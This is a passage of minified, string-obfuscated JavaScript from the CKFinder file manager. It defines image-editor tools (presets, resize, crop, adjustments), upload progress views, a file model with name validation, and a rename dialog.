e.extend({name:S("\f]|jctf`B|s`"),template:i,events:{"click .ckf-ei-preset":S("\ndb]|jctf"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){var i,n,e=this.model.get(S("5P^T\\"));this.finder.config.initConfigInfo.thumbs&&(t.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!n&&240<=t&&(n=t)}),n&&(i=this.finder.request(S("\x1c{wsE\x1bEFPqNREK"),{file:e})));i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("+E@OHU\vBAQC_ROlHW"),{file:e,maxWidth:240,maxHeight:80,noCache:!0}));var r=this.model.get(S("<~_R!/")),o=t.uniqueId(S("?#*$n")),s=l(S("\f1mn~gs`*")).attr(S("\vei"),o).attr(S("\x19mrxiv"),240).attr(S("\x19r~uzvk"),240).css(S("\x19~romr~Y"),S("-@@^T")).appendTo(S(";^RZF")),a=this.$el.find(S("9\x14XW[\x13Z)l21!6#3")).toArray();!function e(){if(a.length){var t,n;t=l(a.shift()),n=t.data(S("\x13dgsd}m")),r("#"+o,i,function(){this.revert(!1),this[n]().render(function(){t.find(S("0X_T")).attr(S("5EE["),this.toBase64()),e()})})}else s.remove()}()},onPreset:function(e){this.model.set(S("0PQG]CS"),l(e.currentTarget).data(S("\x1aknxmzT")))}})}),CKFinder.define(S(')i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x1b>(=*$"\x06<;9'),[S("\x0fz`gvfl"),S("=KQ$$00'*4\""),S("\fool{s}}q"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11L0\n\t\v'),S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x05$2+<.(\n4;(")],function(r,i,t,e,o){"use strict";return e.extend({defaults:function(){var t,e,n;return t=this.collection.finder.config,e=[{name:S("7[U[IUIG")},{name:S(")IDBNKADCSGQ")},{name:S("6TJVIHlOQ\\%21")},{name:S('"DHJQNFNy^B')},{name:S('@&06*"?')},{name:S("5^VB@~ZEN")},{name:S("\x13|p{~v~mze")},{name:S("\x17p|hV}w{lTX")},{name:S("9PZNLKZ3")},{name:S("\x1cqqrO")},{name:S("'DF\\N")},{name:S('C**53)%-"-')},{name:S(":TPY|P/5")},{name:S("=QM!/%&\x14 #+")},{name:S("\x13d|x\x7fwu\x7f")},{name:S("$VOIk@^R")},{name:S("3G@XEQJ_")},{name:S('?6(,7%"#')}],n=i.filter(e,function(e){return i.includes(t.editImagePresets,e.name)}),{name:S("A\x121!6#3;"),viewClass:o,view:null,presets:n}},initialize:function(){var i=this,n=new t.Model({Caman:this.get(S("<~_R!/")),active:null,presets:this.get(S("7HK_HYIM")),tabindex:this.get(S("\rznrx|wqm"))});function e(){var e=i.get(S("4PR^LpWZ[Xz^4 ")).get(S(",LM[Y^\\@"));n.set(S("6V[MSMY"),null),e.remove(e.where({tool:i.get(S("/^P_V"))}))}n.on(S("\x1axt|pxE\x1bC@PLPB"),function(e,t){var n;t&&(i.collection.resetTool(S("\x12Rp\x7fcdl")),(n=i.get(S('=[[)5\v.%"#\x03)=+')).get(S("%GD\\@EE_"))).remove(n.where({tool:i.get(S("$KGJM"))})),n.push({tool:i.get(S("\x1dp~MD")),data:t}),i.collection.requestThrottler())}),i.collection.on(S("\x19nsnrjkLD"),function(e){var t=i.viewModel.get(S(" @AWMSC"));t&&e[t]()}),i.collection.on(S("$QIHD\x13XN_HZ\x15")+i.get(S("<S_R%")),e),i.collection.on(S('A6,+)|5-:/?v,"#'),e),this.on(S('A!+%+!"r,."8\x04#.74\x162 4'),function(e,t){n.set(S("'N@FN"),t.get(S(".IY]W")))}),this.viewModel=n},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e[t]().render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x14"; 0.b)!;'),[],function(){return S('*\x17HDX\x0fS]S@G\b\x14BQ\x14]IUY\x13^b\x7fHJx!/1h*&*?>sm3:4~1<{%=*3!9p=0\x0e\x15\x10\f\b\x16K\x0e\x06\x19\x1f\x1f\x1fOPeyxN\x1a\x1a\x05\x03\x03X\x17\x1b\x16\x19@\\\x1ckgPfwl|b_`n\x7fd/.yq}gv)7ml%9so2ywlPMCZsLBS@\tWV\x0e\rZNRX\\WQM\v\x15CB\x07\x1bUI\x10K!#+-  >g54huFDGs q1?5&%jz:1=q87r\x12\x04\x11\n\x1e\0K\x04\x07\x07\x1e\x19\x03\x01\x1dB\x04\x14\n\x07VK\x0eKW\tDqutB\x16nqww$kgjm4(hgk\\jcxhv\\p\x7fppm8;j|rjE\x1c\0X_\x18\x06N\\\x07NB_]BNIyWZS]B\x17ED\x18\x1bH\\\\V.%\';yg=<ui#?b9/-9?66,u+*zgPRUa.\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\x1c\n\x03\x18\b\x16Y\x16\x19\x19\f\v\x15\x17\x0fP\n\x1axu =\x7f~;\'a}$gmci!e\x7f{gg;f~`|vHtrlk]\\\x1e\fT\x1b,.\x14\x06NBZ\x13$\x13\x1fU[E\n?\n[Y[_W\x0277D;|b*0k*&&.d.($:\x06=056z>32(\x18)+9>*\r\x01\x15\v\fD\x18\x1bmaU\x03\x05\x1c\x18\x1aO\x04\b\x02\x16IW\x15\x1f\x1d\x1a\x11\x19\x13\x05\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>=p~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e\x1dED\x7fa+7j.#"8\b9;).:\x1d1%;<t(+40<9099c}\x03\t\x07\0\x0f\0\x02E\x13\x12U\x16\x11M\n\x0e\x04\x10_\x1a\x17\x1a\x18\x07\x17\nGY\x07\x06A_iu,oeka)l`x+10.(|e`4ihzr~ma`#"cbRHEKP^]\x18UT\b\x15&\x11\x01CQSW_\n?\nUMMNTR\x1dW[}c!("h#.e;/8%7+b1!"?-wv#9;3588&bB\x1a\x19^D\f\x12I\x1c\b\b\x02\x02\t\v\x17P\f\x0fQT\x11\x17\x03\x19T\x13\x18\x13\x13C]cjd.plel*)njxl#fs~|c{f+5cb%;ui0sAOE\r@LT\x07\x15\x14\n\f@Y\\\bML^VRAML\x07\x06GFNTYW4:9|98dy32wk%9`#1?5}11?#\x114;<9s?/\x10\r\x1bC\x19\x18ZH\n\x1c\x1e\x1f\x03\x03Pe')}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x16('47j\x14\"; 0.\x1a$+8"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1f?5)\x172\x01\x06\x07L6\0\x15\x0e\x12\fD\x0f\x03\x19')],function(t,e,n){"use strict";return e.extend({name:S("B\x11!6/=-\x1f#.;"),template:n,className:S("(JAM\x01HG\x02BTAZNP\x1bTWWNISQM"),ui:{width:S("8PTKIIeQ!,'~f&-!\x1a,9\"6(\x19&4%:q\t"),height:S("\x10x|caaMyyt\x7f&>~uyrDQJ^@nBANB_\x0ep"),keepAspectRatio:S("\x17qwjnhFp~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e`"),apply:S("\x137v}q5|s6nxmvZD\x0fBTUJ^")},triggers:{"click @ui.apply":S("0PBCXL")},events:{"change @ui.width":S(")EE{DJ[X"),"change @ui.height":S("\x17wwR~uzvk"),"change @ui.keepAspectRatio":S(";SS\x7fL0$!7\x16$2.'"),"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("-MGURYVP"),!this.ui.keepAspectRatio.is(S('<\x07]W%")& '))).checkboxradio(S("@3'%6 5/")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("\x1azlmrf"))}},modelEvents:{"change:realWidth":S(".]U_VVF"),"change:displayWidth":S("\x19i~hJw{TI"),"change:displayHeight":S("\x10bwg\\p\x7fppm")},onRender:function(){this.$el.trigger(S(">\\2$#7!"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("3\x0eV^R[R__"));this.model.set(S("\x0edutbRgestlK{our"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender&&!(this.model.get(S("\x12w}ff{y`Mrxiv"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("\x0fbts\x7fC|rcp"));t<e&&(e=t);var n=this.model.get(S("5R^KIVZEu[V')6"));if(this.model.get(S("\x1fKDGSeVVBK]xJXDA"))){var i=t/this.model.get(S('A0&%)\x0e"!."?'));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}},onHeight:function(){if(!this.dontRender&&!(this.model.get(S(".KYBB_UL~RQ^RO"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("\x18k\x7fzpU{vGIV"));(isNaN(e)||e<=0)&&(e=1),t<e&&(e=t);var n=this.model.get(S(" EKPTIG^\x7f@N_D"));if(this.model.get(S("5]R]I{HLX]K\x12 6*+"))){var i=this.model.get(S(" SGBHrOC\\A"))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S(".KYBB_ULa^\\MR")))},setHeight:function(){this.ui.height.val(this.model.get(S("0U[@DYWNp\\S\\TI")))},focusButton:function(){this.ui.apply.focus()}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgSDQC_oSRR"),[S("&MY\\OYU"),S("\x12quv}uww\x7f"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fcW@]OSaQ\\M")],function(r,e,t,n){"use strict";var i=e.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return t.extend({defaults:{name:S('A\x10&7,<"'),viewClass:n,view:null},initialize:function(){this.viewModel=new i({tabindex:this.get(S("'\\HHBBIKW"))}),this.collection.on(S("\x18pwz{xZ~T@\x18QADB^"),function(){var e=this.get(S(":^XTJv- %&\0$2&"));this.viewModel.set({realWidth:e.get(S("\x18pwz{xIvDUJ")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("5_ZY^_lUYJW")),displayHeight:e.get(S("\ve`ohuYwzs}b")),renderWidth:e.get(S("\v~h`kucEzpa~")),renderHeight:e.get(S("E4\"&-/9\x04('(8%")),maxRenderWidth:e.get(S("\nyicjjbF{w`}")),maxRenderHeight:e.get(S("\x0e}u\x7fvvf]s~\x7fqn"))}),this.get(S("\x1dhvEV")).on(S("\x17yijwe"),function(){this.resizeView()},this)},this),this.collection.on(S("\n\x7fcbb5btav`/w{t"),function(){var e,t;t=(e=this.get(S("8\\^RHtS^'$\x06\"0$"))).get(S("B*)$!\"\x01',$")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S('B1!+"":\x1e#/8%')),renderHeight:e.get(S("\x1co{qDDPkALAO\\")),maxRenderWidth:e.get(S("*YICJJBf[W@]")),maxRenderHeight:e.get(S("7J\\T_YOvZ)&*7"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("\x19\x7f\x7fuiWrAFGgEQG")),o=i.get(S("\x1dzvSQNB]rOC\\A")),s=i.get(S("(MCX\\AOVxT[T\\A")),a=i.get(S("\f`owBt|wqgA~|mr")),l=i.get(S("C)$>\x15-'..>\x05+&79&"));l<s||a<o?(e=o<s?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("A# 0,));")).push({tool:this.get(S("4[WZ]")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("\x1b\x7f|s~N")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("&QAL]")).focusButton()},saveDeferred:function(t,e){var n=new r.Deferred,i=n.promise();return e.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07}ED@^"),[S("D0(#-;9(#?+"),S("\x1dtnUDPZ"),S("1PRW^TXV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x01!/3\x01$+,)b\x1a ?=!|\x17'9'\f657"),S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x15-,(6i\x06,#?88\x19! <"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1e$#!=`\0#7 1!%\x03766"),S(">|\v\x07+-  4h\x05&.> (=`\x155;'\x1d870=v\x0e431-p2\x04\x11\n\x1e\x002\b\x07\x05")],function(u,c,e,a,l,d,f,h){"use strict";return e.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("4TRS"),function(e){e.set(S(":U]P["),e.get(S("!VLKI")).get(S("\x0f~p\x7fv")))})},setupDefault:function(t,e){this.finder=t,this.Caman=e;var n=40;this.add({title:t.lang.editImage.resize,icon:S("B /#k5-:#1)"),tool:new h({tabindex:n},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.crop,icon:S("6TS_\x17XNRN"),tool:new a({tabindex:n+=10},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.rotate,icon:S("&DCO\x07YCYO[U"),tool:new l({tabindex:n+=10},{collection:this}),tabindex:n});var i=t.config.editImageAdjustments;if(i&&i.length){var r=new d({tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("9YPZ\x10_[*417"),tool:r,tabindex:n}),u.forEach(r.get(S("\x19|rpi{mS")),function(e){e.label=t.lang.editImage.filters[e.name]})}var o=t.config.editImagePresets;if(o&&o.length){var s=new f({Caman:e,tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("\x12p\x7fs;gj|i~hn"),tool:s,tabindex:n}),u.forEach(s.get(S("=NM%2'77")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(t){(this.editImageData=t).on(S("3W]WY_\\\0IYSZZ2\t'*#-2"),function(){this.checkReady()},this),this.forEach(function(e){e.get(S("\x1ciqpL")).set(S("\x12vp|b^ux}~X|j~"),t)})},setImageInfo:function(e){this.editImageData.set(S("?),#$!\f(!'"),e),this.editImageData.set(S("&NEHMN{DJ[X"),e.width),this.editImageData.set(S("(@GJKHfJYVZG"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1dwrAFGjJCI"))&&this.editImageData.has(S("+^H@KUCeZPA^"))&&this.trigger(S("\x1dwrAFGgEQG\x1dZLKOU"))},resetTool:function(e){var t;e?this.trigger(S("/D^]_\x0eGSD]M\0")+e):(this.trigger(S('7LVUW\x06O[L%5x"()')),(t=this.editImageData.get(S("\nhm`oa"))).reset(),t.render(),this.editImageData.get(S("\x0fqrfz{{e")).reset()),this.trigger(S("4AYXT\x03H^OXJ\x05!'6&6"))},doSave:function(e){var i=this,t=u.uniqueId(S('3QQ_C\x15PWZ[X\x13\\!/4"7')),r=c(S("'\x14JKEZL]\x11")).attr(S('D,"'),t).css(S("8]SHLQ_F"),S(" OMMA")).appendTo(S("\x1b~rzf")),o=this.editImageData.get(S('?!"6*++5')),n=this.Caman,s=new c.Deferred,a=new c.Deferred,l=s.promise();return n("#"+t,e,function(){var e=this,t=o.findWhere({tool:S("2rP_CDL")});t&&(o.remove(t),o.push(t));var n=o.findWhere({tool:S("\x0f@cw`qae")});n&&(o.remove(n),o.push(n)),o.forEach(function(e){var t=this.findWhere({name:e.get(S("2G[ZZ"))}).get(S("\x0fd~}\x7f"));l=t.saveDeferred(e.get(S("\x15rvlx")),l)},i),l.then(function(){a.resolve(e.toBase64()),r.remove()}),s.resolve(e)}),a.promise()},requestThrottler:function(){var t=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(t.needRender&&!t.isRendering){t.isRendering=!0;var e=t.editImageData.get(S("\x1e|ALCM"));try{e.revert(!1)}catch(e){}t.trigger(S("7LQHTHIRZ"),e),e.render(function(){return!1}),t.isRendering=!1,t.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("\x11sp`|yyk")).length}})}),CKFinder.define(S("(jamECJJB\x1eq\\YXYY\x17tU_YQM\x10\x103-$6 54\x05&.. "),[S("<__\\+#--!")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x1epK"),message:"",value:0},stateOk:function(){this.set(S("D62&<,"),S("\x0f\x7fz"))},stateError:function(){this.set(S("\f~zndt"),S("?%30,6"))},stateIndeterminate:function(){this.set(S("\x1ahh|jz"),S("\vecjjdt`~}{wc}"))}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N2\x11\v\x02\x14\x02\x1b\x1a'\x04\b\b\x02"),[S('3w~p^V]_I\x13~QR-.,l\t*""$:e\x1b>")=5"!\x1e;13;')],function(e){"use strict";return e.extend({defaults:{value:0,state:S("\rad"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S("\x1d}wAOEF"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("%RNEL")))){var i=e.get(S("+XDCJ"))-t;n=((e.get(S("\x13vlbrk"))-e.previous(S("7Z@N^O")))/i).toFixed(1),this.set({eta:((e.get(S("\x1e}YUGPpJRFD"))-e.get(S("8[COYN")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S("1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2\";f\t$! !!\x7f\x01 <3'3$+w>4("),[],function(){return S("\x17$}sm<~r~SR\x1f\x01GN@\nX[EL^H]\\\x1d\\W@GTQR\x18BA\x04\x1c\x1cWKn,'07$!\"h47('+c'9566:.-h%$xe'&c\x7f\t\x15L\x0e\x01\x16\x15\x06\x0f\fJ\x16\x11QA\v\x19\x07LyH\x11\x1f\x01X\x1a\x16\x1a\x0f\x0eC]cjd.twi`zlyx!z|n`1qxr8few~h~on3d[\x1c\x02JP\vUSI]O\vQP\f\x0fB^^V\t\x17FEW^H^ON\\^2cb\"6,'j>(&>)#!8ms)(iu?#v/;7)8~\"\x1dCB\x02\x16\f\x07J\x1e\b\x06\x1e\t\0\x07\x01MSBQT\x14\x04\x1e\x19T\f\x1a\x10\b\x1b\x12ay?!556%6\x03\x037hdx/s}s`g(4ts\x7f7knrymERQ\x0eFDT\x05\bZ^R@H\x13\rGXVG\\\x0fML\x05\x19SO\x12K_S5$b>9`}ehwvd($8qZm}7=#h]")}),CKFinder.define(S("$fmaAGNN^\x02m@]\\]]\x1bc_ROJ\x15kNRYM%21\x15- 1"),[S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x11<9899w\t(4;/;,\x13O\x06\f\x10")],function(e,t){"use strict";return e.extend({name:S("&wZFMYI^]yYTE"),template:t,className:S("\x10ryu9edx\x7fk\x7fho"),modelEvents:{"change:message":S("\x15cg|xn~QxmlAFG"),"change:state":S("9OKX\\JZ\x135#7!"),"change:value":S("\x12fdqwc}O{wix")},ui:{bar:S("!\f@OC\vWZFMYI^]\x02RP@"),message:S("#\nFMA\x05YXDK_K\\C\x1c_VGFWP]"),wrap:S("\f#mdv<ba{rdrkj7ln|n")},onRender:function(){this.$el.trigger(S("(JXNMYK"))},updateMessage:function(e,t){this.ui.message.text(t).toggleClass(S("+OFH\x02XXVWQ["),!t)},updateState:function(e,t){this.ui.wrap.toggleClass(S(">\\+'o36*!5-:9f#&"),t===S("B,/")).toggleClass(S("&DCO\x07[^BI]UBA\x1eQGDXJ"),t===S("C!74(:")).toggleClass(S('\vofh"`c}tfped5pt\x7fyi{mMHLBP@'),t===S('A+-  2":$#%-9+'))},updateValue:function(e,t){this.isDestroyed||(this.ui.bar.css({width:t+"%"}),this.ui.wrap.attr(S("\x14td~y4lzph{qOV"),t))}})}),CKFinder.define(S("+XHV[\x11ryu][RRJ\x16n^QMR^4$1l\x01!/3\x01$+,)b\x1e=?6 6'&\x12>955<r91+"),[],function(){return S("0\rVZB\x15_S\x05\x1bYPZ\x10[Vm10,#7#4;ktwc)'9n[n7=#v448)(a\x7f=4\x06L\x07\nI\x11\x14\x06\x06\x1a\f\x0e\x1eOP\x14\vLR\x1a\0[\x02\x05\x19\x17\t\x1d\x19\x0f^\x02}=-gms8\r\x02")}),CKFinder.define(S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x17+&36i\x17:&-9)>=\v90><3\x03?2/"),[S("\x12fzqsekzuiy"),S("#NTSBZP"),S("\x15U\\^pt\x7fyo1IIDUP\vgGTM\x06fJUB[[fXWD"),S('C\x07\x0e\0.&-/9c\x0e!"=><|\x02<3 +v\n)3:,:\x13\x124\n\x01\x12'),S("3@PNC\x19zq}USZZ2n\x16&)5*&<,9d\t)';\x19<341z\x06%7>(>/.\x1a6\x01\r\r\x04J\x01\t\x13")],function(e,t,n,i,r){"use strict";return n.extend({name:S("\x11Ww}a_zy~\x7fKnrymERQgMDJHO\x7fCN["),template:r,regions:{progress:S("\x155ts\x7f7~u0nmOFPFWV")},ui:{transfer:S("\x1a5\x7fvx2EH\x0fWVDHTNLX")},modelEvents:{change:S("\x0feavr`pBeywi}yo")},onRender:function(){this.$el.trigger(S(".LBTSGQ")),this.progress.show(new i({finder:this.finder,model:this.model}))},updateTransfer:function(){this.ui.transfer.text(this.model.get(S("1FAU[EQ]K")))}})}),CKFinder.define(S("\x10RYU}{rrj6Wtxxrl\x0fgKOA"),[S("-LNSZP\\ZP")],function(e){"use strict";return e.Model.extend({defaults:{name:"",date:"",size:-1,folder:null,"view:isFolder":!1},initialize:function(){this._extenstion=!1,this.on(S("\x17{q{u{x$qALG"),function(){this._extenstion=!1},this)},getExtension:function(){return this._extension||(this._extenstion=this.constructor.extensionFromFileName(this.get(S("%HFEL")))),this._extenstion},getUrl:function(){if(!this.has(S("\x1ejRM"))){var e=this.get(S("<[QS$$0")).getUrl();this.set(S("\x19oip"),e&&e+encodeURIComponent(this.get(S("8W[VY"))),{silent:!0})}return this.get(S("\x0ezb}"))},isImage:function(){return this.constructor.isExtensionOfImage(this.getExtension())},refresh:function(){this.trigger(S("+^HH]UBZ"),this)}},{invalidCharacters:S("$/z\x07\x07\t\x10\v\x06\r\x11\x0f\x12\x11\x0e\x13\n\x15J"),noExtension:S("\x17vvE~di"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)},isExtensionOfImage:function(e){return/jpeg|jpg|gif|png|webp/.test(e.toLowerCase())},extensionFromFileName:function(e){var t=e.lastIndexOf(".");return-1===t?"":e.substr(t+1)},trimFileName:function(e){var t=e.lastIndexOf(".");return t<0?e.trim():e.substr(0,t).trim()+"."+e.substr(t+1).trim()}})}),CKFinder.define(S('>K%96b\x07\x0e\0.&-/9c\x19+" =3\'1&y\x12<0.\x121<9:O"\r\r\x02\f\x14\n,\0\v\x07\x03\n@\v\x1f\x05'),[],function(){return S('>D;~bb-1h(&%3\x04:(<8"8&6t(+k488>0cT\x7f@AB\x18\x1fXF\x0e\x1cG\x06\n\x02\n@\n\x14\x18\x06:\x19\x14\x11\x12V\n\x1b\r\x199\x17\x1elneLr`tpz`~n,ps\x05\x19-{}d`b7lxxrry{g\x1d\x03\x13\x01\x04Q_WM\x14\bHDHMDR^J\x11\x14[WZ]\x04\x18XW[{[)5\v.%"#\b>,8<>$:*rq)(ku?#v6,>.*,6\x14\x04B\x1e\x19\x06\x0e\x02\v\x02\x0f\x0fQO\r\x07\x15\x12\x19\x16\x10W\r\fG\x04\x07EvAQ\x13acgo:\x0f}|7tw\x010igy0r~rgf+5~pv~r|sz\rHLSQQ\vFZLK\t\fVU\x10\x10XF\x1d[CSEOKSOY\x1dCB35;/!xd#!::\'-4t!??7qt4$>9t2289;1]C\x16\x11\x11\0D\x1c\x13V\x17\x16RgNOPQ\t\bIU\x1f\x03V\x15\x1b\x15\x1bS\x1b\x1biuKnebc){h|nHdoc\x7fvArbpWd8dg\x11<=>?\x1cEKU\x1a/\x06\x07\b\t\n\v\f\r\x12\\@P\\\x13WYWDK\x04\x18]UQ[Q!,\'n!=2"&:#$"`".24>qj{-,yy3/r8&+\x05\x0f\x11\n\v\vF\x1a\x15UE\x18\x1c\f\0QzQRSTUVWXE\x1e\x12\n]\x1d\x13arq>&po*agz~x zjhe2f}8tx|`7rru{mIU\x02VM\bEHZGOY\x01LBC\x10D[\x1eG]WSWN\x17RRN[Kb\x7fHcdefNAu#%<8:o$00::13/e{ky|9?+\x01L\x07\r\f\x04\b\x04\r\rWI\x18\x1f\x1b\nRQ\x06\n\x04\x10KU\f\x1c\x02\x0f^]\x10\x1emd?!gn`Bl`~BalijVx~vZt{r:9lzph{"\x02ZY\x02\x04LR\tFHGN\fPS\r\x10P@ZU\x18DRILSIYY\x03\x1d437&fe".:th*99!mp~lYtuvwxyz{`r:6\x16_hCDEF[G\r\x03\x1dRgdOPQRO\x04U\x15\x1b\x19\n\tF^\x1e\x15\x19-dk.gjhaa{g&i\x7f|`b1wafzd:u|ih}z{=\x1e\x1d\rS\x1a/\x1a\bL@\\\x15&')}),CKFinder.define(S('!ahbLHCM[\x05fCI[CUB\x1dvP\\B~UX]^\x13kWZ72m\0++ .:$\x0e"-!!(\x0687$'),[S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1'),S("5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\v+9%\x1b>523x\x1b64=5/3\x1b\t\0\x0e\f\x03K\x02\b\x1c")],function(e,n,t){"use strict";return e.extend({name:S(")oOEYgBQVWp[[P^JT~R]QQX"),template:t,className:S("2P_S\x1bRQ\x14YISM\x13\\//61+)5"),ui:{error:S(" \x0fAHB\bCN\x05JEEJD\\B\x1dT@A[G"),overwrite:S(" HLSQQ}IIDO\x16\x0eNEIuU[G}XWP]vL^NJLV4$`\x1e"),fileName:S("#MKVR\\rDJAH\x13\rSZTvP\\B~UX]^zTRZ\x0e /&f\x18"),fileNameInputArea:S("\x13:s\x7f{}w{vy0wqPTV\x0eEWCF")},events:{"change @ui.overwrite":function(e){e.stopPropagation(),e.preventDefault();var t=this.ui.overwrite.is(S("\f7mguryvp"));t?(this.model.set(S(">Q!,'"),this.model.get(S("(FXBKD@N\\\x7fS^Q"))),this.model.unset(S(";YOLP2")),this.ui.fileNameInputArea.hide().attr(S(".NBXS\x1e\\\\RS]W"),S("\x1fTSWF"))):this.ui.fileNameInputArea.show().removeAttr(S(":ZNT_\x12((&'!+")),this.model.set(S(".@FT@DF\\BR"),t)},"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if(n.isValidName(e))this.model.unset(S("2VFGYE"));else{var t=this.finder.lang.errors.fileInvalidCharacters.replace(S("\x14nr~kxvwsj{{cICQEFRBZZW"),n.invalidCharacters);this.model.set(S("\nn~\x7fa}"),t)}this.model.set(S("\x10\x7fs~q"),e)}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x15weqx7rrk\x7fsIE"),S("\x10e`fq")),this.ui.error.show().removeAttr(S("\x13ug\x7fv5qs\x7fxxp")).html(t)):(this.ui.error.hide().attr(S("\x1fASKB\tMOCLLD"),S("\x1ekRTG")),this.ui.fileName.removeAttr(S("2RF\\W\x1aQWLZPTZ")))}}})}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x05%+7\r(' -"),[S("@4,'!75$';/"),S("D/72-;3"),S("\x16uyzqyss{"),S("\vOFHf~uwa;Xysmu\x7fh3XzvThOBC@\tqAL]X\x03hJFDx_RSPzVAVOO"),S("\"`ocOILLX\x04aBJZ\\TA\x1cqQ_CqT[\\Y\x12hV%61l\r(' -\x198.:$+8\x0687$"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fpQG]ZXDnP_L"),S("5u|~PT_YO\x11r/%7/!6i\x02, 